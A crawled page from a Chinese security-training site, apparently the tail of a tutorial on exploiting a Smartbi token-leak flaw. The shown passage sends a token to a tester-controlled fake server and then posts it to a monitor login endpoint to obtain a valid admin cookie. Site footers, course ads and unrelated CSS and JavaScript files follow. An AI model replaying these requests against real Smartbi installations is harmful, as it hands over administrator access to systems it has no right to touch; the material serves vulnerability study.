Chrome/91.0.4472.114 Safari/537.36</span><br><span role="presentation" style="box-sizing: border-box; padding-right: 0.1px;">Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9</span><br><span role="presentation" style="box-sizing: border-box; padding-right: 0.1px;">Accept-Encoding: gzip, deflate</span><br><span role="presentation" style="box-sizing: border-box; padding-right: 0.1px;">Accept-Language: zh-CN,zh;q=0.9,en;q=0.8</span><br><span role="presentation" style="box-sizing: border-box; padding-right: 0.1px;">Connection: close</span><br><span role="presentation" style="box-sizing: border-box; padding-right: 0.1px;">Content-Length: 10</span><br><span role="presentation" style="box-sizing: border-box; padding-right: 0.1px;"><span cm-text="" cm-zwsp="" style="box-sizing: border-box;">​</span></span><br><span role="presentation" style="box-sizing: border-box; padding-right: 0.1px;">experiment</span></code></pre><p><img referrerpolicy="no-referrer" alt="image.png" src="https://m-1254331109.cos.ap-guangzhou.myqcloud.com/202309011449314.png" width="720" height="245.57758031442242"></p><p>发送相关请求后，即可在我们的fake server上面看到了携带token的请求</p><p><img referrerpolicy="no-referrer" alt="image.png" src="https://m-1254331109.cos.ap-guangzhou.myqcloud.com/202309011449853.png" width="720" height="201.32231404958677"></p><h3>第四步，使用上面获取的token进行登录</h3><pre><code><span role="presentation" style="box-sizing: border-box; padding-right: 0.1px;">POST /smartbi//smartbix/api/monitor/login/ HTTP/1.1</span><br><span role="presentation" style="box-sizing: border-box; padding-right: 0.1px;">Host: 127.0.0.1:18080</span><br><span role="presentation" style="box-sizing: border-box; padding-right: 0.1px;">Upgrade-Insecure-Requests: 1</span><br><span role="presentation" style="box-sizing: border-box; padding-right: 0.1px;">User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36</span><br><span role="presentation" style="box-sizing: border-box; padding-right: 0.1px;">Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9</span><br><span role="presentation" style="box-sizing: border-box; padding-right: 0.1px;">Accept-Encoding: gzip, deflate</span><br><span role="presentation" style="box-sizing: border-box; padding-right: 0.1px;">Accept-Language: zh-CN,zh;q=0.9,en;q=0.8</span><br><span role="presentation" style="box-sizing: border-box; padding-right: 0.1px;">Connection: close</span><br><span role="presentation" style="box-sizing: border-box; padding-right: 0.1px;">Content-Length: 47</span><br><span role="presentation" style="box-sizing: border-box; padding-right: 0.1px;"><span cm-text="" cm-zwsp="" style="box-sizing: border-box;">​</span></span><br><span role="presentation" style="box-sizing: border-box; padding-right: 0.1px;">admin_xxxxxxxxxxxxxxxxx84f50082</span></code></pre><p>返回true表示登录成功，其中的cookie就是admin账户的合法凭证</p><p>&nbsp;</p>
                                </div>
                                </div>
                                </div>
                                </div>
                                <div class="news-right">
                                <div class="news-right-top">
                                <p class="news-right-title">相关新闻</p>
                                <ul class="news-about">
                                
                                <li>
                                <a href="/html/news/news.html?newsId=NEWS-ce1-b412-4650-961a-a260f00a838e" title="网络安全日报 2025年07月29日
"> 网络安全日报 2025年07月29日
</a>
                                </li>
                                
                                <li>
                                <a href="/html/news/news.html?newsId=NEWS-ce8-34a4-419d-b3bf-88bd86f739fd" title="网络安全日报 2021年02月25日"> 网络安全日报 2021年02月25日</a>
                                </li>
                                
                                <li>
                                <a href="/html/news/news.html?newsId=NEWS-f74-e888-4a13-8679-daa5cd894418" title="网络安全日报 2023年08月09日
"> 网络安全日报 2023年08月09日
</a>
                                </li>
                                
                                <li>
                                <a href="/html/news/news.html?newsId=NEWS-b78-186b-4850-ab3c-04b59231ca4e" title="如何通过组合手段大批量探测CVE-2024-38077"> 如何通过组合手段大批量探测CVE-2024-38077</a>
                                </li>
                                
                                        </ul>
                                </div>
                                        <div class="suspend-main">
                                <p class="news-right-title all-study">大家都在学</p>
                                        <div class="learning-courses">
                                        <div class="lc_cont">
                                        <div class="lc_01">
                                        
                                        <a class="subj-detail subj-detail_zq" target="_blank"
                                                href="exp-detail.shtml?ec=ECID9d6c0ca797abec2016111111272000001" title="查看课程详情">
                                        <img width="200" height="107" src="headImg.action?expLogo=E00168.jpg"
                                        onerror="noCourseImg(this)">
                                        <span class="subj-detail" style="width: 160px;height: 87px;"></span>
                                        <p>Flag就在这儿</p>
                                        </a>
                                        
                                        <a class="subj-detail subj-detail_zq" target="_blank"
                                                href="exp-detail.shtml?ec=ECIDbfd5-1fd6-49e4-b9e3-b027da4b3ab7" title="查看课程详情">
                                        <img width="200" height="107" src="headImg.action?expLogo=fa58c98a-522d-4145-9636-df65d25cb424.jpg"
                                        onerror="noCourseImg(this)">
                                        <span class="subj-detail" style="width: 160px;height: 87px;"></span>
                                        <p>IDAPython基础教程二</p>
                                        </a>
                                        
                                        <a class="subj-detail subj-detail_zq" target="_blank"
                                                href="exp-detail.shtml?ec=ECIDc050-cec1-4952-b602-c1a2f0738de7" title="查看课程详情">
                                        <img width="200" height="107" src="headImg.action?expLogo=84bcd3b7-d2e8-4cda-b07d-932a80141108.png"
                                        onerror="noCourseImg(this)">
                                        <span class="subj-detail" style="width: 160px;height: 87px;"></span>
                                        <p>offbynull漏洞及利用实例分析（一）</p>
                                        </a>
                                        
                                </div>
                                </div>
                                </div>
                                </div>
                                </div>
                                </div>
                                </div>
<style>
.common-recommend-course-wrap .right-course-spec-info p {display:none;}
.common-recommend-course-wrap .right-course-spec-info{padding:0 !important;height:90px; margin-top: -56px;}
</style>



<div class="common-recommend-course-wrap" style="margin-top:0px;">
    <div class="right-course-spec-info">
        <p>本课程最终解释权归蚁景网安学院</p>
        <p>本页面信息仅供参考，请扫码咨询客服了解本课程最新内容和活动</p>
    </div>
    <div class="common-recommend-course-inner">
        <span class="common-recommend-course-title">🎈网安学院推荐课程：</span>
        <a class="common-recommend-course-link" href="/activity/pte" target="_blank" rel="nofollow" style="">渗透测试工程师特训班</a>
        <a class="common-recommend-course-link" href="/activity/web" target="_blank" rel="nofollow" style="">Web安全工程师特训班</a>
        <a class="common-recommend-course-link" href="/activity/python" target="_blank" rel="nofollow" style="">Python网络安全实战班</a>
        <a class="common-recommend-course-link" href="/activity/ire" target="_blank" rel="nofollow" style="">应急响应安全工程师特训班</a>
        <br/>
        <span class="common-recommend-course-title">&nbsp;</span>
        <a class="common-recommend-course-link" href="/activity/ctf-reverse" target="_blank" rel="nofollow" style="">CTF-Reverse实战技能特训班</a>
        <a class="common-recommend-course-link" href="/activity/ctf-web" target="_blank" rel="nofollow" style="">CTF-WEB实战技能特训班 </a>
        <a class="common-recommend-course-link" href="/activity/ctf-pwn" target="_blank" rel="nofollow" style="">CTF-PWN实战技能特训班</a>
        <a class="common-recommend-course-link" href="/activity/ctf-misc" target="_blank" rel="nofollow" style="">CTF-MISC实战技能特训班</a>
        <span class="common-recommend-course-title">&nbsp;</span>
        <a class="common-recommend-course-link" href="/activity/src" target="_blank" rel="nofollow" style="">SRC赏金猎人大师班</a>
        <a class="common-recommend-course-link" href="/activity/hvv" target="_blank" rel="nofollow" style="">HVV大师课</a>
    </div>
</div>

                        









    <link rel="stylesheet" href="/torch/page/activity/common/recommend-course.css?ac2a6a2d"/>

    <link rel="stylesheet" href="/torch/common/css/footer.css?b133989a"/>




    <script>
        (function () {
            function handler() {
                var styles = document.getElementsByName('at-show-lab-page-style') || [];
                for (var i = 0; i < styles.length; i++) {
                    styles[i].remove();
                }
            }

            if (window.addEventListener) {
                window.addEventListener('DOMContentLoaded', handler, false);   //firefox
                window.addEventListener('load', handler, false);
            } else if (window.attachEvent) {
                window.attachEvent('onload', handler);  //IE
            }
            setTimeout(handler, 10 * 1000);
        })();
    </script>
    
        <script src="/torch/common/js/util.js?560c697e" defer></script>
    
        <script src="/torch/page/nav/nav.js?5ff59ed8" defer></script>
    
        <script src="/torch/page/sidebar-nav/sidebar-nav.js?450c3c80" defer></script>
    
        <script src="/torch/js/popup-box.js?8a04c728" defer></script>
    
        <script src="/torch/js/setNameSpace.js?b56ad5da" defer></script>
    
    

<footer id="footer" class="footer">
    <div class="ft_div">
        <div class="ftTop">
            <div class="ftTop_left">
                <p class="sponsor">
                    指导单位：
                    <span>中国网络空间安全协会（CSAC）</span>
                    <span>中国网络空间安全人才教育论坛（CEAC）</span>
                </p>
                <p style="display:none">合作机构：
                    <a href="https://ti.qianxin.com" target="_blank">奇安信威胁情报中心</a>
                    <a href="https://www.vulbox.com" target="_blank">漏洞盒子</a>
                </p>
                <p>关于我们：
                    <a href="https://www.antvsion.com/company/intro" target="_blank" rel="nofollow" rel="nofollow">蚁景科技</a>
                    <a href="/activity/online-class" target="_blank" rel="nofollow" rel="nofollow">网安学院</a>

                    <a href="https://www.antvsion.com/teacher-lab" target="_blank" rel="nofollow" rel="nofollow">教师实验室</a>
                    <a href="/activity/help?posi=help" target="_blank" rel="nofollow">新手帮助</a>

                    <a href="/protocol.html" target="_blank" rel="nofollow">法律声明</a>
                </p>
            </div>
            <div class="ftTop_right">
                <div class="follow-us">
                    <a target="_blank" title="点击进入微博" href="http://weibo.com/erangelab" class="follow-link">
                        <img src="/torch/img/weibo.svg?e0ace1e5" alt="微博">
                        <img src="/img/common/weibo.png?b8c8ce82" alt="扫码关注" class="follow-code">
                    </a>
                    <a href="#" class="follow-link">
                        <img src="/torch/img/weixin.svg?93f913a4" alt="微信">
                        <img src="/torch/img/yijing/yjwa-wx-arrow.png?32e6d911" alt="扫码关注" class="follow-code">
                    </a>
                    <a
                        class="follow-link"
                        target="_blank"
                        title="点击加入交流群:417668717"
                        href="http://shang.qq.com/wpa/qunwpa?idkey=8aeb509878878011b5f08217dd56f739e10366503a650f8545a4166db2e2238d"
                    >
                        <img src="/torch/img/QQ.svg?3468b70d" alt="QQ" />
                        <img src="/img/common/QQ.png?fde0f9ed" alt="扫码关注" class="follow-code">
                    </a>
                </div>
                <p class="contact-us">
                    <img src="/torch/img/phone.svg?a51e47a2" alt="" class="contact-icon">
                    <span class="contact-phone">4006-123-731</span>
                </p>
            </div>
        </div>
        <div class="copyright">
            Copyright©2020-2026 湖南蚁景科技有限公司
            </br>
            <a href="https://beian.mps.gov.cn/#/query/webSearch?code=43019002002131" rel="noreferrer" target="_blank"><img class="beian-img" src="/torch/img/beian-mps.png?a98075c1"> 湘公网安备43019002002131 </a>
            <a target="_blank" class="ba_link" href="https://beian.miit.gov.cn/" rel="noreferrer">湘ICP备2020017860号-2</a>
        </div>
    </div>
    <script type="text/javascript" src="https://s9.cnzz.com/z_stat.php?id=1279677270&web_id=1279677270"></script>
</footer>
<script>
    (function () {
        var newUrl = window.location.href.replace(/^(https?:\/\/)www.yijinglab.com/i, "$1www.yijinglab.com");
        if (window.location.href !== newUrl) {
            setInterval(function () {
                window.location.href = newUrl;
            }, 10 * 1000);
            window.location.href = newUrl;
        }
    })();
</script>
                        <!--</footer>  -->
                        <div id="div-baidu">
                            <script type='text/javascript' src='/js/baidutj.js?45dcd3aa'></script>
                            <script type="text/javascript">
                                $(document).ready(function () {
                                    finishUrl("subj-detail_zq");
                                });
                                var curr_href = window.location.href;
                                if (curr_href.indexOf("http://erange.heetian.com") >= 0) {
                                    var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://"
                                        : " http://");
                                    document
                                        .write(unescape("%3Cscript src='"
                                            + _bdhmProtocol
                                            + "hm.baidu.com/h.js%3F45436610883914d1d7e6cd552b5d4583' type='text/javascript'%3E%3C/script%3E"));
                                }
                            </script>
                            <script type="text/javascript">
                                $("#div-baidu").find("img").css("display", "none");
                            </script>
                        </div>
</body>
</html>
<script>
    $(function () {
        $('.main-nav-wrap').find('#news').addClass('active')
    })
</script>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.yijinglab.com/torch/common/css/nav.css?2008a49c
body_size: 2161
content:
header {
    min-width: 1272px;
    background: #fff;
    font-size: 12px;
    line-height: 1.1;
    border-bottom: 1px solid #ebedf0;
    height: auto; /* 只是为了防止其他文件覆盖本样式 */
}

/*
  两个nav的公共样式 以base-nav 基类开头
*/
.base-nav {
    display: flex;
    justify-content: space-between;
    margin: 0 auto;
    width: 1200px;
    color: #303440;
}

.base-nav .nav-link {
    display: inline-block;
    position: relative;
    height: 100%;
    color: #303400;
    text-decoration: none;
}

.base-nav .nav-item:hover .nav-link {
    color: #0f78f9;
}

.base-nav .nav-list {
    display: flex;
    height: 100%;
    margin: 0;
    padding: 0;
}

.base-nav .nav-item {
    position: relative;
    float: none;
    margin-right: 20px;
    padding-right: 8px;
    box-sizing: border-box;
}

.base-nav .nav-item:last-child {
    margin-right: 0;
}

.base-nav .user-vip-bar {
    letter-spacing: 1px;
    width: 62px;
    background: linear-gradient(90deg, #c7c5c7 0%, #8e919b 100%);
    border-radius: 4px 4px 4px 3px;
    padding-left: 16px;
    line-height: 20px;
    color: #fff;
    margin-left: 20px;
    position: relative;
    cursor: pointer !important;
    white-space: nowrap;
    word-break: keep-all;
}

.base-nav .user-vip-bar:after {
    content: "";
    position: absolute;
    background: transparent;
    left: -10px;
    right: -10px;
    top: -10px;
    bottom: -10px;
    z-index: 2;
}

.base-nav .user-vip-bar:before {
    content: "";
    position: absolute;
    left: -8px;
    top: 0;
    background: url("/torch/img/open-vip.svg") no-repeat;
    width: 20px;
    height: 20px;
}

.base-nav .user-vip-bar.opened-vip:before {
    background: url("/torch/img/open-vip-highlight.svg") no-repeat;
}

.base-nav .user-vip-bar.opened-vip {
    color: #fff;
    background: linear-gradient(270deg, #F1CB8A 0%, #EB8E2F 100%);
    width: 56px;
}

.base-nav .user-register-bar {
    margin-left: 20px;
}

.base-nav .user-name {
    color: #0f78f9;
    cursor: pointer;
    margin-left: 20px;
}

.base-nav svg {
    margin: 0 6px;
}

.base-nav .exp-room-link:hover {
    color: #0f78f9;
}

.base-nav .exp-room-link {
    vertical-align: bottom;
    color: #303400;
}

.base-nav .nav-item:hover .lower-triangle:after {
    border-top-color: #0f78f9;
}

.base-nav .lower-triangle.hide-arrow:after {
    display: none;
}
.base-nav .lower-triangle:after {
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    top: 50%;
    transform: translateY(0) translateX(3px);
    border-left: 3px solid transparent;
    border-top: 3px solid rgba(48, 52, 64, 1);
    border-right: 3px solid transparent;
}

.base-nav .register-link,
.base-nav .login-link {
    display: inline-block;
    color: #303440;
    padding: 0 4px;
    text-decoration: none;
    line-height: 40px;
}

.base-nav .register-link:hover,
.base-nav .login-link:hover {
    color: #0f78f9;
}

.base-nav .log-out {
    color: #b3b9c7;
    margin: 0 8px;
    cursor: pointer;
}


.base-nav .sub-nav-menu {
    display: none;
    position: absolute;
    z-index: 10;
    background-color: #fff;
    border: 1px solid #e4e7ed;
    box-shadow: 0 2px 6px rgba(48, 52, 64, 0.12);
    border-radius: 6px;
    padding: 6px 0;
    left: 50%;
    transform: translate(-50%, 0);
    top: 40px;
}

.base-nav .sub-nav-menu:before {
    content: "";
    position: absolute;
    width: 10px;
    height: 10px;
    top: -6px;
    left: 50%;
    transform: translateX(-50%) rotate(45deg);
    border: 1px solid #e4e7ed;
    border-bottom-color: transparent;
    border-right-color: transparent;
    background-color: #fff;
}

.base-nav .sub-nav-menu .sub-nav-item {
    padding: 5px 15px;
    white-space: nowrap;
    line-height: 1.2;
}

.base-nav .sub-nav-menu .sub-nav-item .sub-nav-img {
    height: auto;
    width: 20px;
    position: relative;
    top: 4px;
    margin-right: 2px;
    opacity: 0.8;
    filter: alpha(opacity=80);
    vertical-align: baseline;

    -webkit-transition: all 100ms linear 0s; /* Saf3.2+, Chrome */
    -moz-transition: all 100ms linear 0s; /* FF4+ */
    -ms-transition: all 100ms linear 0s; /* IE10? */
    -o-transition: all 100ms linear 0s; /* Opera 10.5+ */
    transition: all 100ms linear 0s;

}

.base-nav .sub-nav-menu .sub-nav-item:hover .sub-nav-img {
    opacity: 1.0;
    filter: alpha(opacity=100);
}

.base-nav .sub-nav-menu .sub-nav-item.active a {
    color: #0f78f9;
}

.base-nav .sub-nav-menu a {
    color: #303440;
}

.base-nav .sub-nav-menu ul {
    margin: 0;
}

.base-nav .sub-nav-menu a:hover {
    color: #0f78f9;
}

.base-nav .nav-item:hover .sub-nav-menu {
    display: block;
    transform: translate(-50%, 0);
}

.base-nav .nav-link {
    cursor: pointer;
}
/* ------------------------ 顶部导航版本1 样式 -------------- */

header .nav-wrap {
    background-color: #f5f8fa;
}

.nav-first-version {
    height: 40px;
}

.nav-first-version .nav-left {
    display: flex;
    align-items: center;
}

.nav-first-version .login-register {
    margin-left: 20px;
}

.nav-first-version .nav-link {
    line-height: 40px;
}


/* -------------------  顶部导航版本2 样式 ------------------ */
.nav-second-version {
    height: 52px;
}

.nav-second-version .nav-item:last-child {
    margin-right: 0;
}

.nav-second-version .nav-item {
    margin-right: 30px;
    border-top: 3px solid transparent;
    display: flex;
    align-items: center;
}

.nav-second-version .nav-item.ctf-list-ico,
.nav-second-version .nav-item.class-list-ico {
    position: relative;
}

.nav-second-version .nav-item.ctf-list-ico:before,
.nav-second-version .nav-item.class-list-ico:before{
    position: absolute;
    content: "hot";
    font-size: 12px;
    background: linear-gradient(270deg, #FFAA00 0%, #FF4040 100%);
    border-radius: 9px 9px 9px 0;
    padding: 0 1px 0 0;
    line-height: 18px;
    top: 1px;
    width: 36px;
    right: -24px;
    color: #fff;
    text-align: center;
    /*animation:  newAnmiate ease-in 2s infinite ;*/
    animation: none;
    -webkit-transform: scale(0.8);
    -moz-transform: scale(0.8);
    -o-transform: scale(0.8);
    -ms-transform: scale(0.8);
    transform: scale(0.8);
}

.nav-second-version .nav-item.ctf-list-ico:before {
    content: '实战';
}

.nav-second-version .nav-item.class-list-ico:before {
    content: '火爆';
}

.nav-second-version .nav-item.active {
    border-top-color: #0f78f9;
}

.nav-second-version .nav-link {
    line-height: 49px;
}

.nav-second-version .nav-item.active .nav-link {
    color: #0f78f9;
}

.nav-second-version .nav-item.active .lower-triangle:after {
    border-top-color: #0f78f9;
}

.nav-second-version .functional-container {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.nav-second-version .functional-user-bar {
    display: flex;
    align-items: center;
}

.nav-second-version .search-box {
    min-width: 150px;
    background: rgba(179, 185, 199, .12);
    outline: none;
    border: none;
    padding: 8px 40px 8px 10px;
    border-radius: 4px;
}

.nav-second-version .search-box:placeholder {
    color: #b3b9c7;
    font-size: 12px;
}

.functional-search-bar {
    position: relative;
}

.functional-search-bar .search-ico {
    position: absolute;
    cursor: pointer;
    display: flex;
    justify-content: center;
    align-items: center;
    right: 0;
    top: 0;
    width: 40px;
    height: 34px;
}

.functional-search-bar .search-ico:hover svg rect,
.functional-search-bar .search-ico:hover svg path {
    fill: #0f78f9;
}

.functional-search-bar .search-ico:focus-visible {
    outline: 1px solid #000;
}

.functional-search-bar input {
    margin: 0 !important;
    box-shadow: none;
    width: auto;
}
.brand-logo-wrap {
    margin: auto;
    display: flex;
    justify-content: space-between;
    height: 60px;
    padding-top: 5px;
}

.brand-logo-wrap .brand-logo {
    width: 240px;
    padding-left: 50px;
    box-sizing: border-box;
    text-align: center;
    background: url("/torch/img/logo-white.png") no-repeat left;
    background-size: 38px 46px;
    position: relative;
    top: -11px;
}
.brand-logo-wrap .brand-name {
    height: 100%;
    font-size: 0;
    background: url("/torch/img/text-logo.svg") no-repeat left center;
    background-size: 65%;
}
.brand-logo-wrap-level-3 span{
    line-height: 32px;
}
.nav-second-version-level-3 {
    height: 32px;
}

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://www.yijinglab.com/js/matomo/piwik.js
body_size: -291
content:
window._paq = {
    push: function () {
        // console.log(arguments);
    }
};

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://www.yijinglab.com/torch/page/sidebar-nav/sidebar-nav.js?450c3c80
body_size: 779
content:
"use strict";
$(function () {
    //加载在线客服
    function loadOnlineIm(cb) {
        if (!loadOnlineIm._load) {
            window._hmt = window._hmt || [];
            var hm = document.createElement("script");
            hm.src = "https://hm.baidu.com/hm.js?462e90e5033fd0ab1a734acd99080b10"; //yijinglab.com
            hm.async = true;
            hm.defer = true;
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
            var body = document.body || (document.querySelector ? document.querySelector('body') : null);
            if (body && body.append) {
                var hideStyle = document.createElement('style');
                hideStyle.innerHTML = 'body #aff-im-root, html #aff-im-root, #aff-im-root {display:none!important;}';
                body.append(hideStyle);
            }
            if ($.isFunction(cb)) {
                hm.onload = function () {
                    setTimeout(cb, 1000);
                };
            }
            loadOnlineIm._load = true;
        } else if ($.isFunction(cb)) {
            cb();
        }
    }

    if ((window.location.host || window.location.hostname).indexOf('localhost') !== 0 &&
        window.location.pathname !== '/getUserInfo.do') {
        loadOnlineIm();
    }

    // 在线客服事件
    $('body').addClass('hideBaiduBrige');
    var $kefuBtn = $('.servicex').click(function () {
        $('body').removeClass('hideBaiduBrige');
        loadOnlineIm(function () {
            $('#nb_icon_wrap').click();
        });
    });
    setInterval(checkKefuUnread, 2000);
    function checkKefuUnread() {
        if ($('#nbwlUnreadCount:visible').length) {
            if (!$kefuBtn.is('.show-unread-count')) {
                $kefuBtn.addClass('show-unread-count');
            }
        } else {
            if ($kefuBtn.is('.show-unread-count')) {
                $kefuBtn.removeClass('show-unread-count');
            }
        }
    }

    // 按需隐藏右侧工具栏按钮
    if (!checlogin()) {
        $('.sidebar-nav-wrap ul li.task-center,.sidebar-nav-wrap ul li.my-favorite').hide();
    }

    // 置顶按钮
    var $goTop = $('.go-top');
    var $window = $(window);
    $goTop.click(function () {
        $('html,body').animate({scrollTop: '0'}, 500);
    });
    $window.scroll(function () {
        if ($window._lock) {
            return;
        }

        $window._lock = true;
        setTimeout(function () {
            $window._lock = false;
            if ($window.scrollTop() > 200) {
                $goTop.css({'display': 'block'});
                $goTop.stop().animate({'opacity': '1'}, 100);
            } else {
                $goTop.css({'display': 'none'});
                $goTop.stop().animate({'opacity': '0'}, 100);
            }
        }, 100);
    });
});

--- FILE ---
content_type: application/x-javascript
request_url: https://qzonestyle.gtimg.cn/qzone/openapi/qc-1.0.1.js
body_size: 12232
content:
var QC=function(){var EMPTY_FUN=function(){};var ieVer=window.ActiveXObject&&~~navigator.userAgent.match(/MSIE\s+(\d+)/)[1];var $Toolkit=function(){var str2dom=function(_str){var _ret=[],_cot=arguments.callee._temp=arguments.callee._temp||document.createElement("div");;_cot.innerHTML=_str;while(_cot.firstChild){_ret.push(_cot.removeChild(_cot.firstChild));}
return _ret.length>1?function(){var tmp=document.createDocumentFragment();for(var i=0;i<_ret.length;i++){tmp.appendChild(_ret[i]);}
return tmp;}():_ret[0];};var format=function(str,obj){return str.replace(arguments.callee._reg,function(_i,_1){return obj[_1]!==null?obj[_1]:_1;});}
format._reg=/\{(\w+)\}/g;return{str2dom:str2dom,format:format,extend:function(_Cld,_Prt){var fn=EMPTY_FUN;fn.prototype=_Prt.prototype;_Cld.prototype=new fn();_Cld.constructor=_Cld;return _Cld;}}}();var $JSON=function(){var
escapable=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,meta={'\b':'\\b','\t':'\\t','\n':'\\n','\f':'\\f','\r':'\\r','"':'\\"','\\':'\\\\'};function quote(string){escapable.lastIndex=0;return escapable.test(string)?'"'+string.replace(escapable,function(a){var c=meta[a];return typeof c==='string'?c:'\\u'+('0000'+a.charCodeAt(0).toString(16)).slice(-4);})+'"':'"'+string+'"';}
function stringify(obj){var ret=[],v="";for(var i in obj){v=obj[i];v=v!==undefined?v:"";switch(typeof v){case'string':v=quote(v);break;case'object':v=stringify(v);break;case'function':continue;}
ret.push('"'+i+'":'+v);}
return'{'+ret+'}';}
return{stringify:function(){return window.JSON&&JSON.stringify?JSON.stringify:stringify}(),parse:function(str){str=str||"{}";var ret={};try{ret=(new Function("return ("+str+")"))();}catch(e){$Console.error("JSON.parse => parse数据格式错误:"+str);}
return ret;}}}();var $XML=function(){if(document.implementation.hasFeature("XPath","3.0")){XMLDocument.prototype.selectNodes=function(cXPathString,xNode){if(!xNode){xNode=this;}
var oNSResolver=this.createNSResolver(this.documentElement)
var aItems=this.evaluate(cXPathString,xNode,oNSResolver,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null)
var aResult=[];for(var i=0;i<aItems.snapshotLength;i++){aResult[i]=aItems.snapshotItem(i);}
return aResult;}
Element.prototype.selectNodes=function(cXPathString){if(this.ownerDocument.selectNodes){return this.ownerDocument.selectNodes(cXPathString,this);}
else{throw"For XML Elements Only";}}}
var loadXML=function(xmlString){var XMLDoc=ieVer?new ActiveXObject("Microsoft.XMLDOM"):document.implementation.createDocument("text/xml","",null);if(ieVer){if(XMLDoc.loadXML(xmlString)){return XMLDoc;}else{return null;}}else{try{var childNodes=XMLDoc.childNodes;for(var i=childNodes.length-1;i>=0;i--)
XMLDoc.removeChild(childNodes[i]);var dp=new DOMParser();var newDOM=dp.parseFromString(xmlString,"text/xml");var newElt=XMLDoc.importNode(newDOM.documentElement,true);XMLDoc.appendChild(newElt);return XMLDoc;}
catch(ex){return null;}}}
return{stringify:function(doc){return doc.xml||new XMLSerializer().serializeToString(doc);},parse:loadXML}}();var $Object=function(){return{extend:function(){var args=arguments,len=arguments.length,deep=false,i=1,target=args[0],opts,src,clone,copy;if(typeof target==="boolean"){deep=target;target=arguments[1]||{};i=2;}
if(typeof target!=="object"&&typeof target!=="function"){target={};}
if(len===i){target={};--i;}
for(;i<len;i++){if((opts=arguments[i])!=null){for(var name in opts){src=target[name];copy=opts[name];if(target===copy){continue;}
if(deep&&copy&&typeof copy==="object"&&!copy.nodeType){if(src){clone=src;}else if(copy instanceof Array){clone=[];}else if(typeof copy==='object'){clone={};}else{clone=copy;}
target[name]=object.extend(deep,clone,copy);}else if(copy!==undefined){target[name]=copy;}}}}
return target;}}}();var $QueryString=function(){var re=/"/g;var tool={genHttpParamString:function(o){return this.commonDictionaryJoin(o,null,null,null,window.encodeURIComponent);},splitHttpParamString:function(s){return this.commonDictionarySplit(s,null,null,null,window.decodeURIComponent);},commonDictionarySplit:function(s,esp,vq,eq,valueHandler){var res={},l,ks,vs,t,vv;if(!s||typeof(s)!="string"){return res;}
if(typeof(esp)!='string'){esp="&";}
if(typeof(vq)!='string'){vq="";}
if(typeof(eq)!='string'){eq="=";}
l=s.split(esp);if(l&&l.length){for(var i=0,len=l.length;i<len;++i){ks=l[i].split(eq);if(ks.length>1){t=ks.slice(1).join(eq);vs=t.split(vq);vv=vs.slice(vq.length,vs.length-vq.length).join(vq);res[ks[0]]=(typeof valueHandler=='function'?valueHandler(vv):vv);}else{ks[0]&&(res[ks[0]]=true);}}}
return res;},commonDictionaryJoin:function(o,esp,vq,eq,valueHandler){var res=[],t,ok;if(!o||typeof(o)!="object"){return'';}
if(typeof(o)=="string"){return o;}
if(typeof(esp)!='string'){esp="&";}
if(typeof(vq)!='string'){vq="";}
if(typeof(eq)!='string'){eq="=";}
for(var k in o){ok=(o[k]+"").replace(re,"\\\"");res.push(k+eq+vq+(typeof valueHandler=='function'?valueHandler(ok):ok)+vq);}
return res.join(esp);}}
return{stringify:function(obj){return tool.genHttpParamString(obj);},parse:function(str){return tool.splitHttpParamString(str);},getParameter:function(name){var r=new RegExp("(\\?|#|&)"+name+"=([^&#]*)(&|#|$)"),m=location.href.match(r);return decodeURIComponent(!m?"":m[2]);}}}();var $String=function(){var res=[/&(?!amp;|lt;|gt;|#039;|quot;|#39;)/g,/</g,/>/g,/\x27/g,/\x22/g],rep=['&amp;','&lt;','&gt;','&#039;','&quot;'];return{escHTML:function(str){var ret=str;for(var i=0,l=res.length;i<l;i++){ret=ret.replace(res[i],rep[i]);}
return ret;},format:$Toolkit.format}}();var $Cookie=function(){var domainPrefix=document.domain||"";return{set:function(name,value,domain,path,hour){if(hour){var expire=new Date();expire.setTime(expire.getTime()+3600000*hour);}
document.cookie=name+"="+value+"; "+(hour?("expires="+expire.toGMTString()+"; "):"")+(path?("path="+path+"; "):"path=/; ")+(domain?("domain="+domain+";"):("domain="+domainPrefix+";"));return true;},get:function(name){var r=new RegExp("(?:^|;+|\\s+)"+name+"=([^;]*)"),m=document.cookie.match(r);return(!m?"":m[1]);},del:function(name,domain,path){document.cookie=name+"=; expires=Mon, 26 Jul 1997 05:00:00 GMT; "+(path?("path="+path+"; "):"path=/; ")+(domain?("domain="+domain+";"):("domain="+domainPrefix+";"));}}}();var $Console=function(){var LEVELS={log:3,info:2,warn:1,error:0};var _QC_CONSOLE_DEBUG_LEVEL=LEVELS.info;var cons_prefix=' :: [QQConnect] > ';var trace=function(funName){return function(args){window.console&&console[funName]&&getDebugLevel()>=LEVELS[funName]&&console[funName](cons_prefix+args);}};var getDebugLevel=function(){return~~(_QC_CONSOLE_DEBUG_LEVEL||LEVELS.info);};return{log:trace("log"),info:trace("info"),warn:trace("warn"),error:trace("error"),setLevel:function(lvNm){return _QC_CONSOLE_DEBUG_LEVEL=LEVELS[lvNm]||_QC_CONSOLE_DEBUG_LEVEL;}}}();var $Event=function(){var readyBound;function ready(){ready.fired=true;var fun;while(fun=ready.list.shift()){fun();}}
